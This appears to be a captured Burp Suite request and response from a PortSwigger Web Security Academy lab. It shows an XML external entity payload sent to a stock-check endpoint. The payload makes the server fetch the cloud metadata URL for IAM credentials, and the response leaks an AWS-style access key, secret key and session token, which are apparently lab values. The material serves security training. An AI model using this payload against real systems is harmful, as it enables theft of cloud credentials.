 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab600d20312e4fec465e741004f0075.web-security-academy.net
3 Cookie: session=06opkh3dB7cZWHCXPVz7VnYOMOMiMpuY
4 Content-Length: 259
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ab600d20312e4fec465e741004f0075.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab600d20312e4fec465e741004f0075.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE ANY [
21 <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
22 ]>
23 <stockCheck>
24 <productId>
&xxe;
</productId>
25 <storeId>
1
</storeId>
26 </stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-03-10T03:47:41.391252172Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"dXmo2mLrKsXVXL0Umxs6",
11 "SecretAccessKey":"dqhb2JsMnzzmGbCALakx9vn25BA6t2XlsJWbZHqN",
12 "Token":
"S5C6QBORrAslwk0Th7WzGNNQvzlStdJPNefmk9gbF4EPlCR7KQ4FOFcw03hYfM5c30rOb39hN5pELNgWNJW0wy1RjCHjkzoslcYD90XNrIXX9P
Jrj526dAaLogVaMohUwYsC8YkNO76ZLSQcptMwCtPaifVRyrOrnNHIXIEME1OmDnTBtjgMnHLNC4sBIRW49t9hSgib4OSFicTaIaPhviXDghZoh
ifW2HQDqy8M3C6HLyUH5xvsmkMpi27ru2sP",
13 "Expiration":"2029-03-08T03:47:41.391252172Z"
14 }"